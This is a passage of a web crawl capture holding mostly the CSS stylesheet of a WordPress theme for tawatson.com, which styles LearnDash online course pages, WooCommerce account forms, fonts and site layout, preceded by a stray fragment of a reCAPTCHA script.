gle.com/intl/en/policies/terms/\x22],\x22qxGOA3aOCsIVMPRyXYRnt6tuUD/z4U9GTd5QgNQNhAg\\u003d\x22,1,0,null,1,1763099860392,0,0,[237],null,[120,251,56],\x22RC-y1CgbjGN_V4bnw\x22,null,null,null,null,null,\x220dAFcWeA7ST5i6ZBnkHOoK6diplINbzjArlsrPjvZJxNGuLBD_iit8QonNpVc9kypTFcEaBUPYx7sNG0u8R9CjwamDeNrMAsx6cw\x22,1763182660292]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tawatson.com/wp-content/themes/responsivethemes/style.css
body_size: 16614
content:
/*
Theme Name: Speaking
*/
@import url(https://fonts.googleapis.com/css?family=Arimo:400,700);
@import url(https://fonts.googleapis.com/css?family=Montserrat:400,700);
@font-face {
    font-family: 'RobotoLight_0';
    src: url('fonts/RobotoLight_0.eot');
    src: url('fonts/RobotoLight_0.eot') format('embedded-opentype'),
         url('fonts/RobotoLight_0.woff2') format('woff2'),
         url('fonts/RobotoLight_0.woff') format('woff'),
         url('fonts/RobotoLight_0.ttf') format('truetype'),
         url('fonts/RobotoLight_0.svg#RobotoLight_0') format('svg');
}
@font-face {
    font-family: 'open_sansitalic';
    src: url('fonts/opensans-italic-webfont.eot');
    src: url('fonts/opensans-italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/opensans-italic-webfont.woff2') format('woff2'),
         url('fonts/opensans-italic-webfont.woff') format('woff'),
         url('fonts/opensans-italic-webfont.ttf') format('truetype'),
         url('fonts/opensans-italic-webfont.svg#open_sansitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'open_sansregular';
    src: url('fonts/opensans-regular-webfont.eot');
    src: url('fonts/opensans-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/opensans-regular-webfont.woff2') format('woff2'),
         url('fonts/opensans-regular-webfont.woff') format('woff'),
         url('fonts/opensans-regular-webfont.ttf') format('truetype'),
         url('fonts/opensans-regular-webfont.svg#open_sansregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'open_sanssemibold';
    src: url('fonts/opensans-semibold-webfont.eot');
    src: url('fonts/opensans-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/opensans-semibold-webfont.woff2') format('woff2'),
         url('fonts/opensans-semibold-webfont.woff') format('woff'),
         url('fonts/opensans-semibold-webfont.ttf') format('truetype'),
         url('fonts/opensans-semibold-webfont.svg#open_sanssemibold') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'pt_sansregular';
    src: url('fonts/pts55f-webfont.eot');
    src: url('fonts/pts55f-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/pts55f-webfont.woff2') format('woff2'),
         url('fonts/pts55f-webfont.woff') format('woff'),
         url('fonts/pts55f-webfont.ttf') format('truetype'),
         url('fonts/pts55f-webfont.svg#pt_sansregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'bebas_neueregular';
    src: url('fonts/bebasneue-webfont.eot');
    src: url('fonts/bebasneue-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/bebasneue-webfont.woff2') format('woff2'),
         url('fonts/bebasneue-webfont.woff') format('woff'),
         url('fonts/bebasneue-webfont.ttf') format('truetype'),
         url('fonts/bebasneue-webfont.svg#bebas_neueregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'maiandra_gdregular';
    src: url('fonts/maian_0-webfont.eot');
    src: url('fonts/maian_0-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/maian_0-webfont.woff2') format('woff2'),
         url('fonts/maian_0-webfont.woff') format('woff'),
         url('fonts/maian_0-webfont.ttf') format('truetype'),
         url('fonts/maian_0-webfont.svg#maiandra_gdregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'open_sansbold';
    src: url('fonts/opensans-bold-webfont.eot');
    src: url('fonts/opensans-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/opensans-bold-webfont.woff2') format('woff2'),
         url('fonts/opensans-bold-webfont.woff') format('woff'),
         url('fonts/opensans-bold-webfont.ttf') format('truetype'),
         url('fonts/opensans-bold-webfont.svg#open_sansbold') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'open_sansitalic';
    src: url('fonts/opensans-italic-webfont.eot');
    src: url('fonts/opensans-italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/opensans-italic-webfont.woff2') format('woff2'),
         url('fonts/opensans-italic-webfont.woff') format('woff'),
         url('fonts/opensans-italic-webfont.ttf') format('truetype'),
         url('fonts/opensans-italic-webfont.svg#open_sansitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'ralewaybold';
    src: url('fonts/raleway-bold-webfont.eot');
    src: url('fonts/raleway-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/raleway-bold-webfont.woff2') format('woff2'),
         url('fonts/raleway-bold-webfont.woff') format('woff'),
         url('fonts/raleway-bold-webfont.ttf') format('truetype'),
         url('fonts/raleway-bold-webfont.svg#ralewaybold') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'robotoblack';
    src: url('fonts/roboto-black-webfont.eot');
    src: url('fonts/roboto-black-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/roboto-black-webfont.woff2') format('woff2'),
         url('fonts/roboto-black-webfont.woff') format('woff'),
         url('fonts/roboto-black-webfont.ttf') format('truetype'),
         url('fonts/roboto-black-webfont.svg#robotoblack') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'robotomedium';
    src: url('fonts/roboto-medium-webfont.eot');
    src: url('fonts/roboto-medium-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/roboto-medium-webfont.woff2') format('woff2'),
         url('fonts/roboto-medium-webfont.woff') format('woff'),
         url('fonts/roboto-medium-webfont.ttf') format('truetype'),
         url('fonts/roboto-medium-webfont.svg#robotomedium') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'robotoregular';
    src: url('fonts/roboto-regular-webfont.eot');
    src: url('fonts/roboto-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/roboto-regular-webfont.woff2') format('woff2'),
         url('fonts/roboto-regular-webfont.woff') format('woff'),
         url('fonts/roboto-regular-webfont.ttf') format('truetype'),
         url('fonts/roboto-regular-webfont.svg#robotoregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'source_sans_proregular';
    src: url('fonts/sourcesanspro-regular-webfont.eot');
    src: url('fonts/sourcesanspro-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/sourcesanspro-regular-webfont.woff2') format('woff2'),
         url('fonts/sourcesanspro-regular-webfont.woff') format('woff'),
         url('fonts/sourcesanspro-regular-webfont.ttf') format('truetype'),
         url('fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'MyriadProSemibold';
    src: url('fonts/myriadpro-semibold.eot');
    src: url('fonts/myriadpro-semibold.eot') format('embedded-opentype'),
         url('fonts/myriadpro-semibold.woff') format('woff'),
         url('fonts/myriadpro-semibold.ttf') format('truetype'),
         url('fonts/myriadpro-semibold.svg#MyriadProSemibold') format('svg');
}
@font-face {
    font-family: 'BebasNeueRegular';
    src: url('fonts/bebasneue.eot');
    src: url('fonts/bebasneue.eot') format('embedded-opentype'),
         url('fonts/bebasneue.woff') format('woff'),
         url('fonts/bebasneue.ttf') format('truetype'),
         url('fonts/bebasneue.svg#BebasNeueRegular') format('svg');
}
@font-face {
    font-family: 'TrajanProRegular';
    src: url('fonts/trajanpro-regular.eot');
    src: url('fonts/trajanpro-regular.eot') format('embedded-opentype'),
         url('fonts/trajanpro-regular.woff') format('woff'),
         url('fonts/trajanpro-regular.ttf') format('truetype'),
         url('fonts/trajanpro-regular.svg#TrajanProRegular') format('svg');
}
@font-face {
    font-family: 'VerdanaRegular';
    src: url('fonts/verdana_1.eot');
    src: url('fonts/verdana_1.eot') format('embedded-opentype'),
         url('fonts/verdana_1.woff2') format('woff2'),
         url('fonts/verdana_1.woff') format('woff'),
         url('fonts/verdana_1.ttf') format('truetype'),
         url('fonts/verdana_1.svg#VerdanaRegular') format('svg');
}
@font-face {
    font-family: 'GeorgiaItalic';
    src: url('fonts/georgiai_0.eot');
    src: url('fonts/georgiai_0.eot') format('embedded-opentype'),
         url('fonts/georgiai_0.woff') format('woff'),
         url('fonts/georgiai_0.ttf') format('truetype'),
         url('fonts/georgiai_0.svg#GeorgiaItalic') format('svg');
}

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	background: transparent;
	border: 0;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}
.btn_strd {
    text-align: center;
}
body {
	line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-weight: normal;
}
ol, ul {
	list-style: none;
}
blockquote {
	quotes: none;
}
blockquote:before, blockquote:after {
	content: '';
	content: none;
}
del {
	text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
a img {
	border: none;
}

.learndash_content p.mod_act a:before {
    content: "\f111" !important;
}



/* online course css start */
.cer {
	background: url(https://www.tawatson.com/newtawatson/wp-content/uploads/2017/09/certificate-area.png) no-repeat center top;
	text-align: center;
padding-top: 233px;
padding-bottom: 367px;
}
.textLayer {
	background: #e5e5e5;
}
.customtabber audio {
    width: 100%;
}


#customer_login .u-column2.col-2 {
    display: none;
}


.woocommerce-account .woocommerce .u-column1.col-1 {
    width: 95%;
    display: block;
}

.woocommerce-account .woocommerce {
    width: 48%;
    display: inline-block;
}

.mememe {
    width: 48%;
    display: inline-block;
}

.mememe input[type="submit"] {
    background-color: #333 !important;
    border-radius: 0 !important;
    color: #fff !important;
    font-size: 15px !important;
    line-height: 22px !important;
    padding: .618em 1em;
    border: 0px solid;
}

.mememe tbody tr:nth-last-child(1) td:nth-child(1) {
    display: none;
}

.logged-in.woocommerce-account .woocommerce {
    width: 100%;
    display: inline-block;
}

#introduction a {
    display: none !important;
}


.logged-in .mememe {
    display: none !important;
}



@media print {
 .showusername h1{
	margin-left: 200px;  
	
	}
	  
  .aleo{
  margin-left: 200px; 
	}
	
}
  

.member-login.jbl a {
    padding: 0px 8px;
}


  .aleo{
  margin-left: 200px; 
	}



.single-sfwd-courses #main {
    width: 100%;
    padding: 0px !important;
}

.single-sfwd-courses #main #content {
    padding: 0 !important;
    margin: 0 !important;
}


.custommarkbutton {
    text-align: right;
}


.tabbarin .nav.nav-tabs {
    border-bottom: 0px solid;
    margin-bottom: 0 !important;
}

.tabbarin .nav.nav-tabs li a {
    padding: 13px 17px;
}


.collun .row {
    width: 31%;
    display: inline-block;
    vertical-align: top;
    padding: 1%;
}


.learndash .customtabber .completed {
    background-image: none !important;
}

.maincourses #learndash_lessons ul.nav.nav-tabs li {
    background-image: none !important;
}

.member-login a {
    color: #fff !important;
}
  
.maincourses #learndash_lessons ul.nav.nav-tabs li a {
    border-radius: 0px !important;
}

.abc.completed #sfwd-mark-complete {
    display: none;
}
  

.nav-tabs>li>a:hover {
    border-color: transparent !important;
}

.customtabber .abc a {
    display: block;
}

.outercont .innercont {
    width: 29%;
    display: inline-block;
    vertical-align: top;
    padding: 0.8%;
    border: 1px solid #ccc;
    margin: 1%;
}

.post-type-archive-sfwd-courses div#content {
    width: 100%;
}


.single-sfwd-courses h1.entry-title {
    display: none;
}

.single-sfwd-courses h1.entry-title.mycnd {
    display: block;
    margin-bottom: 14px !important;
}

.single-sfwd-courses h4#learndash_course_content_title {
    display: none;
}


.single-sfwd-courses .maincourses .divide {
    padding-bottom: 0px !important;
    width: 100%;
    max-width: none !important;
}

.abc iframe {
    width: 100%;
}


	
.maincourses #learndash_lessons ul.nav.nav-tabs {
    width: 25%;
    display: inline-block;
    margin-left: 0;
}

.maincourses #learndash_lessons .tab-content {
    width: 74%;
    display: inline-block;
    vertical-align: top;
      font-family: Lato !important;
    padding: 23px;
    background-color: #ffffff;
}

span#learndash_course_status {
    font-size: 28px !important;
    color: #60667b !important;
}
.learndash_content p {
    color: #6d868d;
}

.learndash_content li {
    font-size: 18px;
    color: #667275 !important;
    padding-bottom: 18px;
}

#learndash_course_status a {
    margin-top: 22px !important;
    background-color: #c19222 !important;
}



.learndash_content p {
    font-size: 18px;
}

.learndash_content p em {
    font-style: normal;
}

.learndash_content li {
    font-size: 18px;
    color: #667275 !important;
    padding-bottom: 18px;

}
	
.maincourses .tab-content .tab-pane {
    padding: 30px;
    border: 1px solid #f0f5f7 !important;
    background-color: #f0f5f7;
}

.maincourses #learndash_lessons ul.nav.nav-tabs li {
    width: 100%;
    display: block;
    padding: 0 !important;
    margin-bottom: 3px;
    overflow: hidden;
}

.maincourses #learndash_lessons ul.nav.nav-tabs li.onlyintro a {
    background: #5f0101 !important;
    color: #fff !important;
}


.maincourses #learndash_lessons ul.nav.nav-tabs li.active.onlyintro a {
    background: #5f0101 !important;
    color: #fff !important;
}

.maincourses #learndash_lessons ul.nav.nav-tabs li a {
    background-color: #ffffff;
    color: #3c3b3b;
    border-radius: 4px !important;
}

.maincourses #learndash_lessons ul.nav.nav-tabs li.active a {
    background: #1c1c1c !important;
    color: #fff !important;
}
  
#wrapper .learndash .completed {
    background-image: none !important;
}  
  
	  
.maincourses #learndash_lessons .nav>li>a:focus, .maincourses #learndash_lessons .nav>li>a:hover {
    text-decoration: none;
    /* background-color: #e15a34; */
    background: #a27f2d;
}	  
	  

.mystu {
    display: none;
}

.mystu.part2 {
    display: block;
    margin-bottom: 20px;
}	
	

p#learndash_next_prev_link a{
    background-color: #d4a639;
    color: #fff;
    padding: 11px;
    font-weight: 500;
    text-transform: uppercase;
}

/*.tabbarin {
    text-align: center;
    background: #e15a34;
}*/

/*.tabbarin {
    text-align: center;
    background: #e15a34;
}*/

.tabbarin {
    text-align: center;
    background: #5f0101;
}

.tabbarin .nav-tabs>li>a:hover {
    background-color: #ffffff !important;
    color: #5f0101;
}

.abc a {
    font-size: 20px !important;
    color: #4d6066 !important;
}


.abc a:before {
    content: '\f085';
    font-family: FontAwesome;
    font-size: 23px;
    padding-right: 12px;
    color: #c19222;
}

.tab-pane.notcompleted {
    background-image: none !important;
}

.custommarkbutton {
    padding-top: 24px;
}

.learndash_content strong {
  color: #851020;
}


.customtabber .notcompleted {
    background-image: none !important;
}

div#learndash_complete_prerequisites {
    width: 1170px;
    margin: auto;
    margin-top: 20px;
}

.abc a:after {
    content: 'Download PDF';
    width: auto;
    font-size: 15px;
    display: block;
    background-color: #c19222;
    color: #fff;
    text-align: center;
    border-radius: 49px;
    float: right;
    line-height: 39px;
    padding: 0px 20px;
	margin-top: 7px;
}


.tabbarin .nav-tabs li {
    float: none;
    display: inline-block;
    padding: 0px 4px;
}

.tabbarin .nav-tabs li a{
  color: #fff;
}


.tabbarin .nav.nav-tabs li a {
    padding: 13px 17px;
    font-family: lato !important;
    text-transform: uppercase;
}




.tabbarin .nav-tabs li:nth-child(1) a {
    background-color: #610606;
}

.tabbarin .nav-tabs li:nth-child(2) a {
    background-color: #500606;
}

.tabbarin .nav-tabs li:nth-child(3) a {
    background-color: #420606;
}

.tabbarin .nav-tabs li:nth-child(4) a {
    background-color: #ac4527;
}


.tabbarin .nav-tabs li:nth-child(5) a {
    background-color: #993d23;
}

.tabbarin .nav-tabs li:nth-child(6) a {
    background-color: #87371e;
}

.tabbarin .nav-tabs li {
    padding: 0;
    margin: -1px;
}

						
.tabularformarea {
    margin: auto !important;
    background-color: #f0f3f3;
    border: 2px solid #fafbfb;
}						
						

.breadcrumbinn {
    display: none;
}


#content .purularheading h1.entry-title.mycnd {
    border-bottom: 0px solid !important;
    color: #4d6066 !important;
    font-size: 40px;
}

.maincourses ul.nav.nav-tabs li a {
    font-size: 18px !important;
    padding: 10px 11px;
}						
						
						
.innermodelcontent ul.nav.nav-tabs {
    width: 23%;
    display: inline-block;
}

.innermodelcontent .tab-content {
    display: inline-block;
    vertical-align: top;
    width: 74%;
    padding: 0px 40px;
}

.innermodelcontent .tab-content .contentback{
  background: #f0f5f7 !important;
}
	

.innermodelcontent h1 {
    padding-top: 20px;
    text-align: center;
    color: #4d6066 !important;
}
	  
	  
.innermodelcontent li {
    display: block !important;
    width: 100%;
}

.innermodelcontent ul {
    margin: 0 !important;
}

.innermodelcontent li.active a {
    /*background-color: #e15a34 !important;*/
      background: #a27f2d !important;
    color: #fff !important;
}

.innermodelcontent li a {
    border-radius: 0px !important;
}

.innermodelcontent li a {
    background-color: #333;
    color: #fff !important;
}

.innermodelcontent .nav>li>a:focus, .innermodelcontent .nav>li>a:hover {
    text-decoration: none;
    /*background-color: #e15a34;*/
   background: #a27f2d;
}

.tabbarin a {
    border-radius: 0px !important;
}

.tabbarin > ul.nav.nav-tabs {
    margin-bottom: 0px !important;
    border: 0px !important;
}			

.innermodelcontent .nav-tabs>li.active>a, .innermodelcontent .nav-tabs>li.active>a:focus, .innermodelcontent .nav-tabs>li.active>a:hover{
    border: 0px solid #ddd !important;			  
}

div#learndash_course_certificate a {
    font-weight: 600;
    font-size: 18px;
    transition: 0.3s ease-in-out;
    padding: 7px 21px;
    border-radius: 0px;
    background-color: #c19222 !important;
    font-family: lato;
    color: #fff;
}

div#learndash_course_certificate a:after {
	padding: 5px 11px;
    color: #fff;
    margin-top: -5px;
    background-color: #333333;

}



.single-sfwd-lessons .entry-meta {
    display: none;
}

.member-login a:before {
    content: "\f007";
    font-family: FontAwesome;
    padding-right: 10px;
}



span#learndash_course_status a {
    background-color: #d4a639;
    color: #fff;
    padding: 11px;
    font-weight: 500;
    text-transform: uppercase;
    display: table;
    margin: 20px 0px;
}

form.register > div p {
    display: none !important;
}

.woocommerce form .form-row input.input-text {
    background-color: #fff !important;
    border: 1px solid #7d7c7c;
}


.dontshowme {
    display: none;
}

.single-sfwd-courses #primary {
    display: none;
}

.single-sfwd-courses div#content {
    width: 100% !important;
}

.single-sfwd-courses #lesson_heading {
    display: none !important;
}
	
.maincourses #lessons_list > div > div {
    width: 100%;
}

span#learndash_course_status a {
    background-color: #d4a639;
    color: #fff;
    padding: 11px;
    font-weight: 500;
    text-transform: uppercase;
    display: table;
    margin-top: 10px;
    margin-bottom: 10px;
}
	  
.maincourses #lessons_list > div > div {
    width: 100% !important;
    display: block !important;
    border: 0px solid !important;
}

.maincourses h4 {
    width: 100% !important;
    display: block !important;
    border-top: 0px solid !important;
}

.maincourses .divide {
    max-width: 348px !important;
    display: block !important;
    border: 0px solid !important;
    vertical-align: top;
    box-sizing: border-box;
    padding-bottom: 50px;
}

.maincourses #learndash_lessons {
    border: 0px solid !important;
    background-color: transparent !important;
}
.maincourses .myimgin img {
    width: 100% !important;
    max-width: 100% !important;
    display: block !important;
}

.maincourses h4 a.notcompleted {
    width: 100%;
    text-align: left;
    font-size: 19px !important;
    color: #111 !important;
    text-transform: uppercase;
    background-image: none !important;
    line-height: 21px !important;
    padding: 7px 0 !important;
    margin-top: 15px;
    background-color: transparent !important;
}



.maincourses h4 a.completed {
    width: 100%;
    text-align: left;
    font-size: 19px !important;
    color: #111 !important;
    text-transform: uppercase;
    background-image: none !important;
    line-height: 21px !important;
    padding: 7px 0 !important;
    margin-top: 15px;
    background-color: transparent !important;
}
  
  
.mycourseintitle {
    border-bottom: 2px solid;
    color: #5f0101 !important;
    font-family: open_sanssemibold;
    font-size: 19px;
    font-weight: normal;
}

.maincourses h4 a.completed:before {
    content: '\f046';
    font-family: FontAwesome;
    padding-right: 15px;
    color: #c19222 !important;
    padding-left: 9px;
}
  

.maincourses #lessons_list .myimgin {
    min-height: 235px;
}


.innercont h3 {
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 700;
    padding-top: 24px;
    padding-bottom: 0px;
    margin-bottom: 0px !important;
}


.innercont .read-more a {
    background-color: #b3b3b3;
    color: #7d7d7d;
    font-weight: 600;
    font-size: 18px;
  transition: 0.3s ease-in-out;
      padding: 7px 21px;
}

.innercont .read-more a::after {
    padding: 5px 11px;
    color: #fff;
    margin-top: -5px;
    background-color: #333333;
}


.innercont .read-more:hover a, .innercont .read-more:focus a {
    background-color: #d4a639;
  color: #fff ;

}

.chupi {
    color: #704244;
    font-size: 23px;
    border-bottom: 2px solid;
    padding-bottom: 19px;
}



.showusername{
padding-top: 30%;
padding-left:50%;
position: absolute;
left: 0;
right: 0;
margin: auto;
  }

.innercont p {
    word-wrap: break-word;
}

.outercont .innercont {
    width: 29%;
    display: inline-block;
    vertical-align: top;
    padding: 1%;
    border: 1px solid #ccc;
    margin: 0.8%;
}


@media only screen and (max-width: 992px){
  
 .maincourses .divide {
    width: 98% !important;
    display: inline-block !important;
    padding: 0%;
    border: 0px solid !important;
    vertical-align: top;
}
  
  .maincourses {
    padding: 10px 50px;
}
  
.single-sfwd-courses div#content {
    width: 100% !important;
    padding: 0px 0px !important;
}  
  
  
body.single-sfwd-courses #container {
    width: 100% !important;
    margin: 0 !important;
    padding: 0px !important;
    float: none !important;
}

body.single-sfwd-courses #main {
    width: 91% !important;
    clear: both;
}  
  
  
}




#sfwd-mark-complete input {
    background-color: #c19222 !important;
    color: #fff !important;
    font-weight: 600;
    font-size: 18px !important;
    transition: 0.3s ease-in-out;
    padding: 7px 21px;
    border: 0px solid !important;
    cursor: pointer;
    background-image: url(/wp-content/uploads/2017/09/blackarrow.png);
    background-size: 32px 100%;
    background-repeat: no-repeat;
    background-position: 100%;
    padding-right: 5%;
}


.single-sfwd-lessons #primary {
    display: none;
}

.single-sfwd-lessons #content {
    width: 100%;
}

.single-sfwd-courses .entry-meta {
    display: none;
}

.single-sfwd-courses .entry-utility {
    display: none;
}



/* online course css end */



/* =Layout
-------------------------------------------------------------- */

/*
LAYOUT: Two columns
DESCRIPTION: Two-column fixed layout with one sidebar right of content
*/

#container {
	float: left;
	margin: 0 -240px 0 0;
	width: 100%;
}
#content {
	margin: 0 280px 0 20px;
}
#primary,
#secondary {
	float: right;
	overflow: hidden;
	width: 220px;
}
#secondary {
	clear: right;
}
#footer {
	clear: both;
	width: 100%;
}

/*
LAYOUT: One column, no sidebar
DESCRIPTION: One centered column with no sidebar
*/

.one-column #content {
	margin: 0 auto;
	width: 100%;
}

/*
LAYOUT: Full width, no sidebar
DESCRIPTION: Full width content with no sidebar; used for attachment pages
*/

.single-attachment #content {
	margin: 0 auto;
	width: 900px;
}


/* =Fonts
-------------------------------------------------------------- */
body,
input,
textarea,
.page-title span,
.pingback a.url {
	font-family: source_sans_proregular;
}
h3#comments-title,
h3#reply-title,
#access .menu,
#access div.menu ul,
#cancel-comment-reply-link,
.form-allowed-tags,
#site-info,
#site-title,
#wp-calendar,
.comment-meta,
.comment-body tr th,
.comment-body thead th,
.entry-content label,
.entry-content tr th,
.entry-content thead th,
.entry-meta,
.entry-title,
.entry-utility,
#respond label,
.navigation,
.page-title,
.pingback p,
.reply,
.widget-title,
.wp-caption-text {
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
}
input[type=submit] {
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
}
pre {
	font-family: "Courier 10 Pitch", Courier, monospace;
}
code {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}


/* =Structure
-------------------------------------------------------------- */

/* The main theme structure */
#access .menu-header,
div.menu,
#colophon,
#branding,
#main,.wrapper {
	margin: 0 auto;
	width: 1150px;
}
#wrapper {
	width: 100%;
}

/* Structure the footer area */
#footer-widget-area {
	overflow: hidden;
}
#footer-widget-area .widget-area {
    border-right: 1px dashed;
    float: left;
    margin-right: 30px;
    min-height: 265px;
    padding-right: 15px;
    width: 258px;
}
#footer-widget-area #fourth {
	margin-right: 0;
border-right:0px;
}
#site-info {
	float: left;
	font-size: 14px;
	font-weight: bold;
	width: 700px;
}
#site-generator {
	float: right;
	width: 220px;
}


/* =Global Elements
-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles */
body {
	background: #fff;
}
body,
input,
textarea {
	color: #666;
	font-size: 12px;
	line-height: 18px;
}
hr {
	background-color: #e7e7e7;
	border: 0;
	clear: both;
	height: 1px;
	margin-bottom: 18px;
}

/* Text elements */
p {
	margin-bottom: 18px;
}
ul {
	list-style: square;
	margin: 0 0 18px 1.5em;
}
ol {
	list-style: decimal;
	margin: 0 0 18px 1.5em;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 0 24px 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 18px;
}
strong {
	font-weight: bold;
}
cite,
em,
i {
	font-style: italic;
}
big {
	font-size: 131.25%;
}
ins {
	background: #ffc;
	text-decoration: none;
}
blockquote {
	font-style: italic;
	padding: 0 3em;
}
blockquote cite,
blockquote em,
blockquote i {
	font-style: normal;
}
pre {
	background: #f7f7f7;
	color: #222;
	line-height: 18px;
	margin-bottom: 18px;
	overflow: auto;
	padding: 1.5em;
}
abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
sup,
sub {
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
input[type="text"],
textarea {
	background: #f9f9f9;
	border: 1px solid #ccc;
	box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	padding: 2px;
}
a:link {
	color: #0066cc;
}
a:visited {
	color: #743399;
}
a:active,
a:hover {
	color: #ff4b33;
}

/* Text meant only for screen readers */
.screen-reader-text {
	position: absolute;
	left: -9000px;
}


/* =Header
-------------------------------------------------------------- */

#header {
	padding: 0px 0 0 0;
}
#site-title {
	float: left;
	font-size: 30px;
	line-height: 36px;
	margin: 0 0 18px 0;
	width: 700px;
}
#site-title a {
	color: #000;
	font-weight: bold;
	text-decoration: none;
}
#site-description {
	clear: right;
	float: right;
	font-style: italic;
	margin: 15px 0 18px 0;
	width: 220px;
}

/* This is the custom header image */
#branding img {
	border-top: 4px solid #000;
	border-bottom: 1px solid #000;
	display: block;
	float: left;
}


/* =Menu
-------------------------------------------------------------- */

#access {

	display: block;
	float: left;
	margin: 0 auto;
	width: 70%;
}
#access .menu-header,
div.menu {
	font-size: 13px;
	margin-left: 12px;
	width: 100%;
}
#access .menu-header ul,
div.menu ul {
	list-style: none;
	margin: 0;
}
#access .menu-header li,
div.menu li {
	float: left;
	position: relative;
}
#access a {
  color: #fee6e6;
  display: block;
  font-size: 14px;
  line-height: 38px;
  padding: 0 15px;
  text-decoration: none;
font-family: 'robotomedium';
}
#access ul ul {
	box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	display: none;
	position: absolute;
	top: 38px;
	left: 0;
	float: left;
	width: 180px;
	z-index: 99999;
}
#access ul ul li {
	min-width: 180px;
}
#access ul ul ul {
	left: 100%;
	top: 0;
}
#access ul ul a {
	background: #333;
	line-height: 1em;
	padding: 10px;
	width: 160px;
	height: auto;
}
#access li:hover > a,
#access ul ul :hover > a {

	color: #fff;
}
#access ul li:hover > ul {
	display: block;
}
#access ul li.current_page_item > a,
#access ul li.current-menu-ancestor > a,
#access ul li.current-menu-item > a,
#access ul li.current-menu-parent > a {
	color: #fff;
}
* html #access ul li.current_page_item a,
* html #access ul li.current-menu-ancestor a,
* html #access ul li.current-menu-item a,
* html #access ul li.current-menu-parent a,
* html #access ul li a:hover {
	color: #fff;
}


/* =Content
-------------------------------------------------------------- */
.home #main {
	clear: both;
	overflow: hidden;
	padding: 0px 0 0 0;
}
#main {
	clear: both;
	overflow: hidden;
	padding: 40px 0 0 0;
}
#content {
	margin-bottom: 36px;
}
#content,
#content input,
#content textarea {
	color: #000;
   font-size: 15px;
    line-height: 22px;
}
#content p,
#content ul,
#content ol,
#content dd,
#content pre,
#content hr {
	margin-bottom: 18px;
}
#content ul ul,
#content ol ol,
#content ul ol,
#content ol ul {
	margin-bottom: 0;
}
#content pre,
#content kbd,
#content tt,
#content var {
	font-size: 15px;
	line-height: 21px;
}
#content code {
	font-size: 13px;
}
#content dt,
#content th {
	color: #000;
}
#content h1,
#content h2,
#content h3,
#content h4,
#content h5,
#content h6 {
	color: #000;
	line-height: 1.5em;
	margin: 0 0 20px 0;
}
#content table {
	border: 1px solid #e7e7e7;
	margin: 0 -1px 24px 0;
	text-align: left;
	width: 100%;
}
#content tr th,
#content thead th {
	color: #888;
	font-size: 12px;
	font-weight: bold;
	line-height: 18px;
	padding: 9px 24px;
}
#content tr td {
	border-top: 1px solid #e7e7e7;
	padding: 6px 24px;
}
#content tr.odd td {
	background: #f2f7fc;
}
.hentry {
	margin: 0 0 48px 0;
}
.home .sticky {
	background: #f2f7fc;
	border-top: 4px solid #000;
	margin-left: -20px;
	margin-right: -20px;
	padding: 18px 20px;
}
.single .hentry {
	margin: 0 0 36px 0;
}
.page-title {
